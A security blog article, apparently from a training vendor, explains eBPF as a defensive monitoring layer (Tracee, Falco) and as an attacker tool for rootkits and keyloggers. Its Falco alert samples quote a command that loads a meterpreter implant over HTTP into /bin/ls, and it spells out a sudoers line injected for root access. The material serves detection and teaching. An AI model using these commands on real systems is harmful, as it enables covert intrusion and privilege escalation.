Linux eBPF as a double-edged sword
Linux systems as well as Open Source solutions are the backbone of the modern Internet, critical services, and services. Kubernetes clusters, containers, complex business applications and APIs, corporate firewalls, gateways, load balancers and jump hosts, proxy and WAF servers, NIDS, and NIPS systems. CI/CD. C2 servers and redirectors as well. When referring to the above solutions and services, I always automatically see Linux. Linux for defense and attack.
Awareness of threats in the above context suggests that their low-level monitoring, tracing, configuration hardening, periodic examination of behavior profiles including the RAM memory forensics process, or proactive hunting for threats are areas that are worth developing in order to minimize the risk and impact of a potential attack. Such an approach increases the chances of an attack being prevented or detected early in the chain, thus gaining contextual insight into post-exploitation activities at multiple layers. In the above context, we will refer to the eBPF technology in the offensive-defensive approach.
The eBPF technology Extended Berkeley Packet Filter is a kind of virtual sandbox environment, thanks to which it is possible to run the code in the kernel space in an efficient, safe, and verified way, without the need to load an external LKM module or interfere with the kernel source code/compilation. The eBPF runtime, which includes Kernel Helper API, maps, verifier, and JIT engine, is a source of access to low-level telemetry, used to develop various technologies in the area of “Observability”, “Performance tuning and performance monitoring” or “Security” in the form of detection and prevention solutions supporting SOC and DFIR security teams, but also SecOps, e.g. in the case of multidimensional and active monitoring of Kubernetes environments.

An example of modern technology based on eBPF is the XDP (https://github.com/xdp-project/xdp-tools) The eXpress Data Path allows for the achieving high efficiency of processing network connections. By loading your own code with the help of eBPF, it is possible to directly interact with the network card driver, modify memory structures, or interfere with the code integrity of the driver itself by hooking system calls, functions, and parameters in various kernel subsystems. Support for XDP in particular should be noted for the Suricata IDS project, thanks to which it is possible to process packets on the lowest software layer. Another project worthy of attention is Cillium (https://github.com/cilium/cilium) - a very well-known to all DevOps and Kubernetes architects open-source project that provides network scalability, visibility, and security for K8S clusters. Dynamic injection of the eBPF bytecode into the network IO layer and tracepoints allows, ex. for obtaining distributed balancers of network traffic between pods and external services, enforcing network rules at L3-L7 layers, including Wireguard / IPSec network traffic encryption, SDN configuration management or building dedicated anti-DDOS solutions, where an example of a similar project is XDP-Firewall (https://github.com/gamemann/XDP-Firewall).
From the recommended Runtime Security solutions for Linux systems, with particular emphasis on Kubernetes hosts, I recommend looking at Falco (https://github.com/falcosecurity/falco) and Tracee (https://github.com/aquasecurity/tracee). Tracee based on eBPF allows for active tracking of process system calls, taking into account dedicated signatures and the trace mode that allows for free query definition, e.g. track all processes originating from uid=1002 with visibility for all child processes (follow), e.g.:
sudo docker run --name tracee --rm --privileged -v /etc/os-release:/etc/os-release-host:ro -e LIBBPFGO_OSRELEASE_FILE=/etc/os-release-host --pid=host -v /lib/modules/:/lib/modules/:ro -v /usr/src:/usr/src:ro -v /tmp/tracee:/tmp/tracee aquasec/tracee:latest trace --trace uid=1002 –trace follow

Tracking a system using signatures might look like this:
sudo docker run --name tracee --rm -it --pid=host --cgroupns=host --privileged -v /etc/os-release:/etc/os-release-host:ro -e LIBBPFGO_OSRELEASE_FILE=/etc/os-release-host aquasec/tracee:latest

The example above shows a simple module load detection using modprobe.
Descriptions of individual TRC definitions are available at this address: https://github.com/aquasecurity/tracee/tree/main/signatures/rego Among them you can find the definition of code injection, LD_preload hijacking, syscall_table_hooking or proc_fops_hooking. The above signatures are consistent with offensive techniques used at various stages of the attack, e.g. injecting and running an external library downloaded via HTTP from the in-memory level of Python into a remote victim process, using call_usermodehelper to run userspace code from the kernel level, or using LKM to install the rootkit.
Falco, in turn, focuses on a very granular description of system events based on extensive rules. The combination of macros, lists, and conditions as well as definitions of file paths allow you to better understand the behavior of the system and applications, but above all, it allows you to provide telemetry with context based on operations and paths, user, container, pod or network connection. The examples below show Falco alerts when a python2 process detects an outgoing connection to the Internet. In this case, we have caught the context of injecting the .so library from the network via HTTP to the ls process without touching the disk.
Notice Disallowed outbound connection destination (command=python2 tools/pypreload.py -t so -l http://rebindX.defensive-security.com:8080/meterpreter_implant-6767.131.so -c /bin/ls connection=192.168.39.25:47638->185.141.62.30:8080 user=root user_loginuid=1002 container_id=host image=<NA>)
or:
Notice Known system binary sent/received network traffic (user=root user_loginuid=1002 command=ls connection=10.0.2.36:60156->192.168.38.131:6767 container_id=host image=<NA>)
In the next step, when we take a closer look at the `ls` process, we will see that part of the process's mapped memory points to memfd, an open memory descriptor:
cat /proc/541143/maps | grep memfd
7f90d4532000-7f90d4533000 rwxp 00000000 00:01 19519350 /memfd:2BFUCOGU (deleted)
There are many ways and contexts to use Falco. From periodic profiling of applications and systems, through the use of Falco during live forensics or through continuous monitoring, taking into account your own rules and specific characteristics.
Other projects from the Runtime Security Monitoring family with great potential for use in production environments include Tetragon (https://github.com/cilium/tetragon), Pixie (https://github.com/pixie-io/pixie), KubeArmor (https://github.com/kubearmor/KubeArmor), and Sysmon For Linux (https://github.com/Sysinternals/SysmonForLinux), that also actively using the eBPF architecture and kernel tracking subsystems. The future of Linux visibility, low-level tracking, or high-performance data and packet processing remains in the hands of eBPF (although it is worth mentioning that we have interesting development progress due to the added improvements for IO_uring in the 6.0 kernel).
There are many ways and contexts to use Falco. From periodic profiling of applications and systems, through the use of Falco during live forensics or through continuous monitoring.
Taking into account the recent development progress and adoption of eBPF, it also generated greater interest in this area by attackers.
Based on over 3 years of research, I analyzed dozens of Linux rootkits, including those based on eBPF. And here we enter a completely different dimension of offensive possibilities. Let's look at some examples. The first one is related to the iptables/netfilter layer, i.e. the firewall and restrictive rules in the INPUT chain. The loaded eBPF code can access the TCP/IP packet structure before it hits the Netfilter subsystem's processing phase. In this way, we are able to send a magic packet or a combination of packets based on flags to any port on the victim's server, handle it maliciously and effectively on the basis of the condition to get our own instructions to be executed, e.g. stage0 to C2 or automatic privilege elevation for an existing session user shells. An example of an extensive rootkit implementation is TripleCross (https://github.com/h3xduck/TripleCross), which includes the use of both eBPF and XDP layers.

In other cases, the use of the eBPF code as a rootkit component can be reduced to the functionality of hiding processes, files, network connections, or loaded modules (e.g. /proc/modules). Thanks to eBPF, it is possible to intercept any syscall, e.g. execve(), and point to running your own code. Intercepting the /etc/sudoers read operation and injecting your own line “<username> ALL=(ALL:ALL) NOPASSWD:ALL” to gain root privileges when running sudo is also an interesting offensive approach. All kinds of keyloggers deserve special attention in this area. For example, pamspy (https://github.com/citronneur/pamspy) is a keylogger based on eBPF that is hooking the pam_get_authtok function from the libpam library. PAM is used for various types of authentication and authorization operations, e.g. via sudo, sshd or passwd. Each time the authentication process checks the user, it will call pam_get_authtok which, as part of the data return analysis sample, will dump the user's saved passwords in clear text to a file:

Another backdoor called sshd_backdoor (https://github.com/Esonhugh/sshd_backdoor) dynamically injects a malicious SSH public key into the sshd process, effectively allowing the attacker to log in with the private key. Sounds interesting?
In turn, eCapture (https://github.com/gojue/ecapture) is an example of an implementation thanks to which we obtain local access to plain text TLS/SSL communication without having a CA certificate.
Reliable ways to detect eBPF malicious code can be obtained by analyzing RAM, e.g. with the help of the Volatility Framework project and dedicated plugins linux_bpf and linux_perf_events_ebpf, which are not publicly available, but they were mentioned in a very interesting study " Fixing a Memory Forensics Blind Spot: Linux Kernel Tracing” (https://i.blackhat.com/USA21/Wednesday-Handouts/us-21-Fixing-A-Memory-Forensics-Blind-Spot-Linux-Kernel-Tracing- wp.pdf) It is also of great importance to explore /proc and find anomalies in the relationship layer of parent-child processes.

It is worth analyzing loaded eBPF programs and maps on an ongoing basis using bpftool and performing periodic full "triage" using tools such as uac (https://github.com/tclahr/uac/) in conjunction with Velociraptor (https://github.com/Velocidex/velociraptor/) thanks to which we get support for investigations at scale. Interestingly, uac supports creating a RAM image as well as the automatic sending of dumps and results via SFTP / SCP or directly to S3.
An example of the result of the bpftool command
To sum up, we have a situation in which eBPF is driving the market of cloud and container solutions as well as other dedicated services that extend the functionality of the kernel, breaking all known rules of user space and kernel space in the context of access and information exchange between them. The available examples of the offensive use of eBPF amaze and open the eyes to another, attractive layer for abuse, where low-level knowledge of the operating system and awareness of the existence of modern interpenetrating interfaces count.
In the near future, we should expect many improvements and introduce restrictions for loading and handling eBPF instructions, probably due to the too extensive and free scope of eBPF capabilities, but also because of more and more published examples of PoC codes, including rootkits and exploits using vulnerabilities around the eBPF architecture.
Taking into account the popularity of using C2 projects and frameworks in real attacks, it can be assumed that the adoption of eBPF technology will be similar. Attackers will actively use this layer to remain hidden, for silent execution of C2 implants, on-the-fly data modification, keyloggers, and data exfiltration where the trigger of the entire chain of events can be, for example, a single "magic" packet invisible to your firewall layer and native CLI tools. Finally, here comes the aspect of the need for practical security testing, threat emulation, detection coverage testing, proactive DFIR, and active training and knowledge transfer in the Attack vs Detection/DFIR scenarios with PurpleLabs, to which I cordially invite all readers who reached the end of this article. May the syscalls stay with U!
Join PurpleLabs Linux Attack and Live Forensic course and get some real purple teaming experience which will greatly expand your general Linux knowledge and cyber security hands-on skills.
